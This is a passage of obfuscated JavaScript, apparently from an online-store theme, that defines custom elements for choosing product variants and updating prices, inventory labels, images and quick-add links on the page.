_0x1bbc15=_0x378921;_0x407e80[_0x1bbc15(0x3cc)](_0x1bbc15(0x357),_0x1bbc15(0x357));});if(_0x219fbb)_0x219fbb[_0x378921(0x4a8)][_0x378921(0x3b8)](_0x378921(0x256));if(_0x2538e3)_0x2538e3['classList'][_0x378921(0x3b8)](_0x378921(0x256));}else{_0x156e34[_0x378921(0x3cc)]('data-unavailable',_0x378921(0x19b));const _0xdbe9a0=_0x156e34['dataset'][_0x378921(0x429)]??window[_0x378921(0x25e)][_0x378921(0x305)];if(_0x141ee7)_0x141ee7[_0x378921(0x37e)]=_0xdbe9a0;if(_0x219fbb)_0x219fbb[_0x378921(0x4a8)][_0x378921(0x1cf)](_0x378921(0x256));if(_0x1d3a87&&_0x13c5f5[_0x378921(0x4d5)][_0x378921(0x2f9)])_0x1d3a87['textContent']=_0x13c5f5[_0x378921(0x4d5)][_0x378921(0x2f9)];if(_0x2538e3)_0x2538e3[_0x378921(0x4a8)][_0x378921(0x1cf)]('hidden');_0x156e34[_0x378921(0x4d5)]['requiredFields']===_0x156e34[_0x378921(0x4d5)]['validFields']&&(_0x156e34['removeAttribute'](_0x378921(0x357)),_0x247daf[_0x378921(0x484)](_0x1bb396=>{const _0x13cd1b=_0x378921;_0x1bb396[_0x13cd1b(0x1f4)](_0x13cd1b(0x357));}));}if(!_0x406e84)return;}[a0_0x1dffcb(0x2a9)](){const _0x581937=a0_0x1dffcb,_0x5e3010=document[_0x581937(0x42c)](_0x581937(0x4da)+this['dataset']['section']);if(!_0x5e3010)return;const _0x79abdc=_0x5e3010[_0x581937(0x201)](_0x581937(0x50e));var _0x37d4b7=_0x5e3010[_0x581937(0x201)](_0x581937(0x29d));if(!_0x37d4b7)_0x37d4b7=_0x5e3010[_0x581937(0x201)](_0x581937(0x33d));const _0x1ff9c8=document[_0x581937(0x42c)]('price-'+this[_0x581937(0x4d5)][_0x581937(0x3d4)]),_0x9e21be=document['getElementById']('Inventory-'+this[_0x581937(0x4d5)][_0x581937(0x3d4)]),_0x316e7e=document['getElementById'](_0x581937(0x3e0)+this[_0x581937(0x4d5)][_0x581937(0x3d4)]);if(!_0x79abdc)return;if(_0x37d4b7)_0x37d4b7['textContent']=window[_0x581937(0x25e)][_0x581937(0x2eb)];if(_0x1ff9c8)_0x1ff9c8[_0x581937(0x4a8)][_0x581937(0x3b8)]('visibility-hidden');if(_0x9e21be)_0x9e21be[_0x581937(0x4a8)]['add']('visibility-hidden');if(_0x316e7e)_0x316e7e[_0x581937(0x4a8)][_0x581937(0x3b8)](_0x581937(0x489));}[a0_0x1dffcb(0x3ae)](){const _0x2a3da7=a0_0x1dffcb;return this[_0x2a3da7(0x166)]=this[_0x2a3da7(0x166)]||JSON[_0x2a3da7(0x413)](this['querySelector'](_0x2a3da7(0x4fe))[_0x2a3da7(0x37e)]),this[_0x2a3da7(0x166)];}}customElements[a0_0x1dffcb(0x251)]('variant-selects',VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x39e5ab=a0_0x1dffcb;super(),this['secondarySelectSelector']=_0x39e5ab(0x42d),this[_0x39e5ab(0x230)]=document[_0x39e5ab(0x42c)](''+this[_0x39e5ab(0x506)]+this[_0x39e5ab(0x4d5)][_0x39e5ab(0x3d4)]),this[_0x39e5ab(0x2bf)]=!![];}[a0_0x1dffcb(0x395)](){const _0x25863f=a0_0x1dffcb;this[_0x25863f(0x4a9)]=this[_0x25863f(0x201)](_0x25863f(0x540))[_0x25863f(0x24b)]['split'](',');}}customElements[a0_0x1dffcb(0x251)](a0_0x1dffcb(0x459),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x22b24f=a0_0x1dffcb;super(),this[_0x22b24f(0x506)]=_0x22b24f(0x42d),this[_0x22b24f(0x230)]=document[_0x22b24f(0x42c)](''+this[_0x22b24f(0x506)]+this[_0x22b24f(0x4d5)][_0x22b24f(0x3d4)]),this[_0x22b24f(0x2bf)]=!![];}}customElements['define'](a0_0x1dffcb(0x25a),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x1754d9=a0_0x1dffcb;super(),this[_0x1754d9(0x279)]=document[_0x1754d9(0x42c)](this[_0x1754d9(0x4d5)][_0x1754d9(0x3d4)]+_0x1754d9(0x49e));}[a0_0x1dffcb(0x547)](){const _0x38f143=a0_0x1dffcb;this[_0x38f143(0x395)](),this[_0x38f143(0x45c)](),this[_0x38f143(0x212)](!![],'',![]),this[_0x38f143(0x36e)](),!this[_0x38f143(0x2b4)]?(this['toggleAddButton'](!![],'',!![]),this[_0x38f143(0x2a9)]()):(this[_0x38f143(0x164)](),this[_0x38f143(0x3b0)](),this[_0x38f143(0x3c7)](),this[_0x38f143(0x212)](!this[_0x38f143(0x2b4)][_0x38f143(0x2ef)],window[_0x38f143(0x25e)][_0x38f143(0x3bb)]));}['updateMedia'](){const _0x2c39a6=a0_0x1dffcb;if(!this['currentVariant']||!this[_0x2c39a6(0x2b4)][_0x2c39a6(0x2a7)])return;const _0xbaeac4=document['getElementById'](this[_0x2c39a6(0x4d5)][_0x2c39a6(0x3d4)]+_0x2c39a6(0x510));if(!_0xbaeac4)return;const _0x5ba78c=this[_0x2c39a6(0x2b4)][_0x2c39a6(0x2a7)][_0x2c39a6(0x214)],_0xa0d87d=_0x5ba78c[_0x2c39a6(0x44a)]['split']('?')[0x0],_0x47bb5f=[0xa5,0x168,0x215,0x2d0,0x3ac,0x42a],_0x2a47e7=_0x47bb5f[_0x2c39a6(0x3f3)](_0x2ef58e=>_0x5ba78c['width']>=_0x2ef58e)['map'](_0x1b2917=>_0xa0d87d+'?width='+_0x1b2917+'\x20'+_0x1b2917+'w')['join'](',\x20');_0xbaeac4[_0x2c39a6(0x4c5)]=_0x2a47e7+',\x20'+_0xa0d87d+'\x20'+_0x5ba78c[_0x2c39a6(0x52b)]+'w',_0xbaeac4[_0x2c39a6(0x44a)]=_0xa0d87d+'?width=533';}['updateQuickAddUrl'](){const _0x174d60=a0_0x1dffcb;if(!this[_0x174d60(0x2b4)]||!this[_0x174d60(0x279)])return;this[_0x174d60(0x279)][_0x174d60(0x4d5)][_0x174d60(0x318)]=this[_0x174d60(0x4d5)][_0x174d60(0x3d5)]+_0x174d60(0x52f)+this[_0x174d60(0x2b4)]['id'];}}customElements[a0_0x1dffcb(0x251)](a0_0x1dffcb(0x174),CardVariantSelects);